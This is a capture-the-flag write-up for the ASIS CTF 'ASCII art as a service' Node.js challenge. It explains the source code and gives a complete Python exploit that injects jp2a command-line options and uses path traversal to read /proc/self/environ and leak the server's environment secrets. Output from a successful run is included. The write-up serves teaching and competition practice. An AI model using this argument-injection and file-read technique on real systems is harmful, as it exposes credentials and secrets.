


One of those challenges I really enjoyed was ASCII art as a service. This article contains my writeup for the challenge and is divided into the following sections:
– Challenge Description
– Source Code
– Solution
Challenge Description
The challenge provides the source code of the nodejs application as well as a Dockerfile and docker-compose.yml in order to run the server locally:
$ tar -xvf ascii_art_as_a_service_6ce4aa478f6b3427da1a1364dd1fdf8437005f59.txz
...
$ find ascii_art_as_a_service
ascii_art_as_a_service
ascii_art_as_a_service/Dockerfile
ascii_art_as_a_service/app
ascii_art_as_a_service/app/static
ascii_art_as_a_service/app/static/index.html
ascii_art_as_a_service/app/index.js
ascii_art_as_a_service/app/request
ascii_art_as_a_service/app/package.json
ascii_art_as_a_service/app/output
ascii_art_as_a_service/docker-compose.yml

The application allows us to a provide a URL to an image, which is then converted to ASCII art:

For example if we submit the URL of the ASIS CTF logo, we get the following output:
Within the docker-compose.yml file we can see, that the flag is stored in an environment variable:
$ cat ascii_art_as_a_service/docker-compose.yml
version: '3'
services:
  ascii_art_as_a_service:
    build: .
    restart: always
    read_only: true
    tmpfs:
      - /app/request
      - /app/output
      - /tmp
    ports:
      - 8000:9000
    environment:
      - FLAG=flag{fake-flag}
Thus we need to find some way to read this environment variable.
Source Code
The source code of the application itself is stored in app/index.js:
#!/usr/bin/env node
const express = require('express')
const childProcess = require('child_process')
const expressSession = require('express-session')
const fs = require('fs')
const crypto = require('crypto')
const app = express()
const flag = process.env.FLAG || process.exit()
const genRequestToken = () => Array(32).fill().map(()=>"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789".charAt(Math.random()*62)).join("")

app.use(express.static("./static"))
app.use(expressSession({
	secret: crypto.randomBytes(32).toString("base64"),
	resave: false,
	saveUninitialized: true,
	cookie: { secure: false, sameSite: 'Lax' }
}))
app.use(express.json())

app.post('/request',(req,res)=>{
	const url = req.body.url
	const reqToken = genRequestToken()
	const reqFileName = `./request/${reqToken}`
	const outputFileName = `./output/${genRequestToken()}`

	fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Processing..."].join('|'))
	setTimeout(()=>{
		try{
			const output = childProcess.execFileSync("timeout",["2","jp2a",...url])
			fs.writeFileSync(outputFileName,output.toString())
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,outputFileName].join('|'))
		} catch(e){
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Something bad happened!"].join('|'))
		}
	},2000)
	res.redirect(`/request/${reqToken}`)
})

app.get("/request/:reqtoken",(req,res)=>{
	const reqToken = req.params.reqtoken
	const reqFilename = `./request/${reqToken}`
	var content
	if(!/^[a-zA-Z0-9]{32}$/.test(reqToken) || !fs.existsSync(reqFilename)) return res.json( { failed: true, result: "bad request token." })

	const [origReqToken,ownerSessid,result] = fs.readFileSync(reqFilename).toString().split("|")

	if(req.session.id != ownerSessid) return res.json( { failed: true, result: "Permissions..." })
	if(result[0] != ".") return res.json( { failed: true, result: result })

	try{
		content = fs.readFileSync(result).toString();
	} catch(e) {
		return res.json({ failed: false, result: "Something bad happened!" })
	}

	res.json({ failed: false, result: content })
	res.end()
})

app.get("/flag",(req,res)=>{
	if(req.ip == "127.0.0.1" || req.ip == "::ffff:127.0.0.1") res.json({ failed: false, result: flag })
	else res.json({ failed: true, result: "Flag is not yours..." })
})

function clearOutput(){
	try{
		childProcess.execSync("rm ./output/* ./request/* 2> /dev/null")
	} catch(e){}
	setTimeout(clearOutput,120e3)
}

clearOutput()
app.listen(9000)
Let’s point out a few noticeable aspects of the source code.
The GET endpoint /flag yields the flag, but only if the request originates from 127.0.0.1 or ::ffff:127.0.0.1:
app.get("/flag",(req,res)=>{
	if(req.ip == "127.0.0.1" || req.ip == "::ffff:127.0.0.1") res.json({ failed: false, result: flag })
	else res.json({ failed: true, result: "Flag is not yours..." })
})
As we will later see, we don’t need this endpoint to get the flag.
The POST endpoint /request is used to retrieve a URL to an image from the user and convert it to ASCII art:
app.post('/request',(req,res)=>{
	const url = req.body.url
	const reqToken = genRequestToken()
	const reqFileName = `./request/${reqToken}`
	const outputFileName = `./output/${genRequestToken()}`

	fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Processing..."].join('|'))
	setTimeout(()=>{
		try{
			const output = childProcess.execFileSync("timeout",["2","jp2a",...url])
			fs.writeFileSync(outputFileName,output.toString())
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,outputFileName].join('|'))
		} catch(e){
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Something bad happened!"].join('|'))
		}
	},2000)
	res.redirect(`/request/${reqToken}`)
})
Let’s have a closer look at each part of this. At first a random filename reqFileName within the folder ./request is created:
...
	const reqToken = genRequestToken()
	const reqFileName = `./request/${reqToken}`
...
The genRequestToken function is defined a few lines above and simply generates a random 32 byte token:
...
const genRequestToken = () => Array(32).fill().map(()=>"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789".charAt(Math.random()*62)).join("")
...
Secondly a random filename outputFileName within the folder ./output/ is created the same way:
...
	const outputFileName = `./output/${genRequestToken()}`
...
At next the following content is written to the file reqFileName:
...
	fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Processing..."].join('|'))
...
These three pipe-separated values are:
- the request token (
reqToken), which was also used as the filename within the./request/folder - the express session id (
req.session.id) - the static string
"Processing..."
An example content of the file at this point might look like this:
www@d6f31929ff83:/app$ cat request/jkrfHfSwadMpU3waxeif6NlOLF7epMFT
jkrfHfSwadMpU3waxeif6NlOLF7epMFT|gX7QbQU1v-0pPZqO6dHOyuxWeZagOBeF|Processing...
After the file has been written, childProcess.execFileSync is used to run the external program jp2a, which is responsible for converting an image to ASCII art:
...
			const output = childProcess.execFileSync("timeout",["2","jp2a",...url])
...
The actual binary being executed is timeout with the first argument set to 2. This will make the jp2a program terminate, if it takes longer than 2 seconds to execute. Noticeable is the last parameter: ...url. The url variable is directly taken from the request body:
...
	const url = req.body.url
...
The three dots in front of the url variable converts an array of strings to a single, space-separated string. See the following example:
$ node

> url = ['aa','bb','cc']

> console.log(url)
[ 'aa', 'bb', 'cc' ]

> console.log(...url)
aa bb cc
After the jp2a program was executed and converted the provided image to ASCII art, this ASCII art (output) is written to the outputFileName file:
...
			fs.writeFileSync(outputFileName,output.toString())
...
For example after retrieving the ASIS logo, the outputFileName file looks like this:
www@d6f31929ff83:/app$ cat output/U5hNtdAnvDxv9UwyZjfqlkTRgb8P77Uw
                 .dkO0KOkkOKO:
              :O0xl:'..    .;kxOk;
           ,k0x;.   .......    .:0c                    .'.
         dOd;.  ..',,,''..'''..  .K.               ,kkxolldkkx.
       x0o.  ..,,,'..      ',,,'  x'              k0:.      .oX,
     'Kk.  .',,,'.  .;ox' .,,,,'  x.             cK.  .',,'.  xK
    l0;  .',,,'.  ;;  Xk  ',,,,.  O        .coc. lO  .,,,,,.  od   ;loc.
   lO.  .,,,,'  ,d   cX. .,,,,'  .d     ;O0xl:lx0K0;  .....  ,k cOOo::lx0k.
  cK'  ',,,,.  :,    Xd  .,,,,.  k.   .O0:.     .oO;       ,d 'Ok.      .oO
 ;X;  ',,,,.  c.    dK.  ,,,,'  ;k  .x0c  ..','.     .''.  dxk0c  .'','.  0
 Xo  ',,,,.  oc    .X:  ',,,,.  0. lKd.  .,,,'.     ',,,   KXd.  ',,,'.  ::
oK  .,,,,'  :d    .Kx  .,,,,.  dc.kk,  .',,,,.  :  .,,,.  ok,  .',,,,   d''ooo.
Kd  ,;;;;.  K.   ,Xo  .;;;;,  'XX0c  .,;;,;;;'  .  ;;;;. .;  .,;;,;;;.  OKkc:oKk
Kc  loooo. 'X   lXl  'ooooo:  dd;. .:ool' looo    :oooo    .:ool..oooo  .,    ,X
kl  loooo. .KOdko'  ;oo;ooo;    .'cooc'   looo  .'oooo:  ,cooo'  .oooo  ..;l. .X
,O  ;ooooc  .,'. .,lol..oool',:oooool.    oooo:loooooo: looooc   ,oooo:loool. .X
 dc  looool;'.',cooo:   oooooooooc'loo:;;looooooc:oooooooo:loo:;:oooooooc;.  .d,
  .l  ':ooooooool:,. .. .:cc:;,..   .,:::::,'..   .',,,'.   .,::::;,'..  .;;
    c;.  ..''''.  .;o cc.    ..;l.'l,..   ..,:l'.l;'...,c:,l,..   .';:l'
       :c;'...';l'
          ,lol,
At next the reqFileName file is updated by setting the third pipe-separated value to the filename outputFileName:
...
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,outputFileName].join('|'))
...
Now the file looks for example like this (the static string "Processing..." was replaced with the value of outputFileName):
www@d6f31929ff83:/app$ cat request/jkrfHfSwadMpU3waxeif6NlOLF7epMFT
jkrfHfSwadMpU3waxeif6NlOLF7epMFT|gX7QbQU1v-0pPZqO6dHOyuxWeZagOBeF|./output/W6It6ybWQvgaMuEQGOi4oo3hoEExMCqe
In cause of an error during the execution of the jp2a program, the third pipe-separated value is populated with the static string "Something bad happened!":
...
		} catch(e){
			fs.writeFileSync(reqFileName,[reqToken,req.session.id,"Something bad happened!"].join('|'))
		}
...
At the very last a redirect to the GET endpoint /request/${reqToken} is issued:
...
	res.redirect(`/request/${reqToken}`)
...
Let’s also have a closer look at this GET endpoint:
app.get("/request/:reqtoken",(req,res)=>{
	const reqToken = req.params.reqtoken
	const reqFilename = `./request/${reqToken}`
	var content
	if(!/^[a-zA-Z0-9]{32}$/.test(reqToken) || !fs.existsSync(reqFilename)) return res.json( { failed: true, result: "bad request token." })

	const [origReqToken,ownerSessid,result] = fs.readFileSync(reqFilename).toString().split("|")

	if(req.session.id != ownerSessid) return res.json( { failed: true, result: "Permissions..." })
	if(result[0] != ".") return res.json( { failed: true, result: result })

	try{
		content = fs.readFileSync(result).toString();
	} catch(e) {
		return res.json({ failed: false, result: "Something bad happened!" })
	}

	res.json({ failed: false, result: content })
	res.end()
})
The reqToken is taken from the URI path and is used to set the reqFileName variable:
...
	const reqToken = req.params.reqtoken
	const reqFilename = `./request/${reqToken}`
...
At first it is verified that the user provided reqToken from the URI path contains 32 characters / digits. If that is true, it is also verified that the corresponding reqFilename file exists. Otherwise the error message "bad request token." is returned:
...
	if(!/^[a-zA-Z0-9]{32}$/.test(reqToken) || !fs.existsSync(reqFilename)) return res.json( { failed: true, result: "bad request token." })
...
If these checks are passed, the reqFilename file is read and the pipe-separated values are stored in local variables:
...
	const [origReqToken,ownerSessid,result] = fs.readFileSync(reqFilename).toString().split("|")
...
Now it is verified that the req.session.id from the current request matches the session id from the original request (ownerSessid):
...
	if(req.session.id != ownerSessid) return res.json( { failed: true, result: "Permissions..." })
...
If the result variable (third of the pipe-separated values) does not begin with a dot (.), its content is directly returned:
...
	if(result[0] != ".") return res.json( { failed: true, result: result })
...
Otherwise it is assumed to be the former outputFileName. This file was used to store the output of the jp2a command (namely the ASCII art). In this case the file is read and its content is returned:
...
	try{
		content = fs.readFileSync(result).toString();
	} catch(e) {
		return res.json({ failed: false, result: "Something bad happened!" })
	}

	res.json({ failed: false, result: content })
	res.end()
...
Now that we have a good understanding of what the application does, let’s see how we can use this to get the flag.
Solution
One crucial aspect is that we can pass arbitrary arguments to the jp2a program by using the url parameter:
app.post('/request',(req,res)=>{
	const url = req.body.url
	...
	setTimeout(()=>{
		try{
			const output = childProcess.execFileSync("timeout",["2","jp2a",...url])
			...
The arguments we can provide also includes options for jp2a. And there are quite a few:
$ jp2a -h
jp2a 1.1.0
Copyright 2006-2016 Christian Stigen Larsen
and 2020 Christoph Raitzig
Distributed under the GNU General Public License (GPL) v2.

Usage: jp2a [ options ] [ file(s) | URL(s) ]

Convert files or URLs from JPEG/PNG format to ASCII.

OPTIONS
  -                 Read images from standard input.
      --blue=N.N    Set RGB to grayscale conversion weight, default is 0.1145
  -b, --border      Print a border around the output image.
      --chars=...   Select character palette used to paint the image.
                    Leftmost character corresponds to black pixel, right-
                    most to white.  Minimum two characters must be specified.
      --clear       Clears screen before drawing each output image.
      --colors      Use true colors or, if true color is not supported, ANSI
                    in output.
      --color-depth=N   Use a specific color-depth for terminal output. Valid
                        values are: 4 (for ANSI), 8 (for 256 color palette)
                        and 24 (for truecolor or 24-bit color).
  -d, --debug       Print additional debug information.
      --fill        When used with --color and/or --htmlls or --xhtml, color
                    each character's background.
  -x, --flipx       Flip image in X direction.
  -y, --flipy       Flip image in Y direction.
  -f, --term-fit    Use the largest image dimension that fits in your terminal
                    display with correct aspect ratio.
      --term-height Use terminal display height.
      --term-width  Use terminal display width.
  -z, --term-zoom   Use terminal display dimension for output.
      --grayscale   Convert image to grayscale when using --htmlls or --xhtml
                    or --colors
      --green=N.N   Set RGB to grayscale conversion weight, default is 0.5866
      --height=N    Set output height, calculate width from aspect ratio.
  -h, --help        Print program help.
      --htmlls      Produce HTML (Living Standard) output.
      --html        Produce strict XHTML 1.0 output (will produce HTML output
                    from version 2.0.0 onward).
      --xhtml       Produce strict XHTML 1.0 output.
      --html-fill   Same as --fill (will be phased out).
      --html-fontsize=N   Set fontsize to N pt, default is 4.
      --html-no-bold      Do not use bold characters with HTML output
      --html-raw    Output raw HTML codes, i.e. without the <head> section etc.
                    (Will use <br> for version 2.0.0 and above.)
      --html-title=...  Set HTML output title
  -i, --invert      Invert output image.  Use if your display has a dark
                    background.
      --background=dark   These are just mnemonics whether to use --invert
      --background=light  or not.  If your console has light characters on
                    a dark background, use --background=dark.
      --output=...  Write output to file.
      --red=N.N     Set RGB to grayscale conversion weight, default 0.2989f.
      --size=WxH    Set output width and height.
  -v, --verbose     Verbose output.
  -V, --version     Print program version.
      --width=N     Set output width, calculate height from ratio.

  The default mode is `jp2a --term-fit --background=dark'.
  See the man-page for jp2a for more detailed help text.

Project homepage on https://github.com/Talinx/jp2a
Report bugs to <chris-r@posteo.net>
One option that immediately sticks out is --output:
...
      --output=...  Write output to file.
...
This means that we can write the output of jp2a (ASCII art) to a file.
A valuable target for a file to write is the reqFilename in the ./request/ folder, which contains the three pipe-separated values. The last of these values may contain a filename (outputFileName), which can be read via the /request/:reqtoken GET endpoint.
If we set this filename to /proc/self/environ, we can read all environment variables of the nodejs process including the flag.
We already noticed that the third pipe-separated value is only treated as a filename, when the first character is a dot (.). Thus we cannot use an absolute path beginning with a slash (/). Though we can use path traversal to take this into account and reference the target file via ./../../../../proc/self/environ.
Thus the reqFilename file we want to write, should look like this:
<reqToken>|<req.session.id>|./../../../../proc/self/environ
For the reqToken we only have to ensure that we satisfy the following check:
...
	if(!/^[a-zA-Z0-9]{32}$/.test(reqToken) ...
...
Thus a reqToken like aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa ('a'*32) is fine. Since the reqToken value is also used as the filename, the file we want to write is ./request/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa. Which reqToken we write into the file actually does not matter, because it is not evaluated after being parsed into origReqToken (first pipe-separated value).
The req.session.id (second pipe-separated value) must be a valid session id, because otherwise express will not accept it and issue a new session id.
Summing this up we can conclude that we should provide the option --output=./request/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa in order to write a reqFilename file.
We also know, what we want to write into the file, in order to read /proc/self/environ. The only problem left is how can we write this content?
The content written to the file is the output of jp2a, which is the converted ASCII art. Thus we need to find a way to make jp2a convert an image to an arbitrary content of our choice.
In order to do this another option comes in handy: --chars:
...
      --chars=...   Select character palette used to paint the image.
                    Leftmost character corresponds to black pixel, right-
                    most to white.  Minimum two characters must be specified.
...
As the description states, there is a palette of characters to create the ASCII art. Which character from the palette is used for a certain pixel is based on its grayscale value.
We can see how this is done in the source code of jp2a in the file image.c:
...
			float Y = i->pixel[x + (flipy? i->height - y - 1 : y ) * i->width];
			float Y_inv = 1.0f - Y;
...

			const int pos = ROUND((float)chars * (!invert? Y_inv : Y));
			char ch = ascii_palette[pos];
...
Since the ASCII arts are monochrome a float value is sufficient to describe a pixel instead of a full RGB value. This grayscale value is stored in Y, which is multiplied with chars. chars was formerly set to strlen(ascii_palette) - 1 (not shown above). The result is stored in pos, which is then used as an index into ascii_palette. This way the corresponding character from the palette is selected based on the grayscale value of a pixel.
In order to make jp2a generate an arbitrary output of our choice we have to provide a custom palette using the --chars option. This palette should contain all characters, we want to write. Also we need to create an image, which encodes the content we want to write by representing each character by a pixel with the appropriate grayscale value.
Let’s build a python script step by step, which carries out this approach.
At first we need to retrieve a valid value for the express session id. This can simply be done by sending a GET request to the /request endpoint:
# Retrieve a valid session id. We need to extract the part between "%3A" and "."
# Example:
# connect.sid=s%3AKIApMzewvhrQ63R4mBAXD3AoS9ffqTp6.5c7a%2Bj%2FdZ9hQ0AeVoHCUaJV%2FasWT%2FdTaVlK5bgerhkA
# req.session.id = KIApMzewvhrQ63R4mBAXD3AoS9ffqTp6

s = requests.Session()
s.get(url+'/request')
c = s.cookies.get_dict()
session_id = re.search('s%3A([a-zA-Z0-9-_]+)\.', s.cookies.get_dict()['connect.sid']).group(1)
print('retrieved session id: %s' % session_id)
At next we generate the file content, we want to write and the corresponding palette. Though a little adjustment is necessary here. When jp2a writes the output to a file via the --ouput option a new line character at the end is appended. If we use the following content:
<reqToken>|<req.session.id>|./../../../../proc/self/environ
… this new line character ends up in our filename ("./../../../../proc/self/environ\n") and nodejs will fail to read the file. In order to circumvent this, we simply add another pipe after the filename. This way the split operation will only extract the filename without a newline:
# The content of the reqFileName file we want to write.
# We need to append an additional pipe after the filename. Otherwise the filename contains a new line character at the end.
# The palette should contain all chars / digits used.

reqFileContent = 'a'*32 + '|' + session_id + '|./../../../../proc/self/environ|'
palette = ''.join(sorted(set(reqFileContent)))
print('palette: %s' % palette)
Now we can generate the image, which encodes all characters from reqFileContent with their corresponding grayscale value:
# Encode all characters using their index within the palette.
# Store each character as a pixel with the corresponding grayscale value.

arr = []
chars = len(palette) - 1
for ch in reqFileContent:
  pos = palette.index(ch)
  Y = round( pos / chars * 255 )
  arr.append(Y)
img = Image.new('L', (len(reqFileContent) + 1, 1))
img.putdata(arr);
img.save('./flag.png')
The generated image (flag.png) should be hosted on a publicly available server. After making the image available, we can submit the URL to it also providing the required options for jp2a. In order to get our desired result we also use the options --height and --width to align the size with our file content.
# Now we need to upload the create image to a publicly available server.
# After the image has been uploaded we can submit the URL including the required options via the POST /request endpoint.

input('press ENTER when uploaded flag.png > ')
img_url = 'http://<IP>/flag.png'
j = {'url' : [img_url, '--height=1', '--width='+str(len(reqFileContent)), '--chars='+palette, '--output=./request/'+'a'*32]}
s.post(url+'/request', json=j)
After the URL has been submitted, we need to wait for jp2a to finish and should then be able to retrieve the result:
# We have to wait until the ASCII art has been produced.
# The output should be available via the GET endpoint /request/<reqToken>:

sleep(3.0)
r = s.get(url+'/request/'+'a'*32)
print(r.text)
The full script looks like this:
#!/usr/bin/env python3

import requests
import re
from PIL import Image
import subprocess
from time import sleep


url = 'http://asciiart.asisctf.com:9000'


# Retrieve a valid session id. We need to extract the part between "%3A" and "."
# Example:
# connect.sid=s%3AKIApMzewvhrQ63R4mBAXD3AoS9ffqTp6.5c7a%2Bj%2FdZ9hQ0AeVoHCUaJV%2FasWT%2FdTaVlK5bgerhkA
# req.session.id = KIApMzewvhrQ63R4mBAXD3AoS9ffqTp6

s = requests.Session()
s.get(url+'/request')
c = s.cookies.get_dict()
session_id = re.search('s%3A([a-zA-Z0-9-_]+)\.', s.cookies.get_dict()['connect.sid']).group(1)
print('retrieved session id: %s' % session_id)


# The content of the reqFileName file we want to write.
# We need to append an additional pipe after the filename. Otherwise the filename contains a new line character at the end.
# The palette should contain all chars / digits used.

reqFileContent = 'a'*32 + '|' + session_id + '|./../../../../proc/self/environ|'
palette = ''.join(sorted(set(reqFileContent)))
print('palette: %s' % palette)


# Encode all characters using their index within the palette.
# Store each character as a pixel with the corresponding grayscale value.

arr = []
chars = len(palette) - 1
for ch in reqFileContent:
  pos = palette.index(ch)
  Y = round( pos / chars * 255 )
  arr.append(Y)
img = Image.new('L', (len(reqFileContent) + 1, 1))
img.putdata(arr);
img.save('./flag.png')


# Now we need to upload the create image to a publicly available server.
# After the image has been uploaded we can submit the URL including the required options via the POST /request endpoint.

input('press ENTER when uploaded flag.png > ')
img_url = 'http://<IP>/flag.png'
j = {'url' : [img_url, '--height=1', '--width='+str(len(reqFileContent)), '--chars='+palette, '--output=./request/'+'a'*32]}
s.post(url+'/request', json=j)


# We have to wait until the ASCII art has been produced.
# The output should be available via the GET endpoint /request/<reqToken>:

sleep(3.0)
r = s.get(url+'/request/'+'a'*32)
print(r.text)
Running the script successfully reads the contents of /proc/self/environ from the server:
$ ./get_flag.py
retrieved session id: P9fhIF3fpO2oH9S-viDxVi_VqFbQKmsD
palette: -./239DFHIKOPQSV_abcefhilmnopqrsvx|
press ENTER when uploaded flag.png >
{"failed":false,"result":"HOSTNAME=99fee45de048\u0000HOME=/home/www\u0000TERM=xterm\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000DEBIAN_FRONTEND=noninteractive\u0000PWD=/app\u0000FLAG=ASIS{ascii_art_is_the_real_art_o/_a39bc8}\u0000NODE_ENV=production\u0000"}
The flag is ASIS{ascii_art_is_the_real_art_o/_a39bc8}.